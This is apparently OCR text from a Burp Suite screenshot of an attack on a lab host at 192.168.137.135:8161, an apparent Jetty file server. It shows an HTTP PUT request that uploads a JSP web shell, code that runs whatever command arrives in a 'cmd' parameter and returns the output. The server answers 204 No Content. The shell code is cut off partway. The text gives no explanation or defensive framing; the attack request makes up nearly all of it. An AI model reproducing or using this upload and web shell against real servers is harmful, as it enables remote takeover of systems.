 Request
Pretty Raw \n Actions
1 PUT /fileserver/1.txt HTTP/1.1
2 Host: 192.168.137.135:8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Length: 397
7
8 <%@ page import="java.io.*" %>
9 <%
10 try {
11 String cmd = request.getParameter("cmd");
12 Process child = Runtime.getRuntime().exec(cmd);
13 InputStream in = child.getInputStream();
14 int c;
15 while ((c = in.read()) != -1) {
16 out.print((char)c);
17 }
18 in.close();
19 try {
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5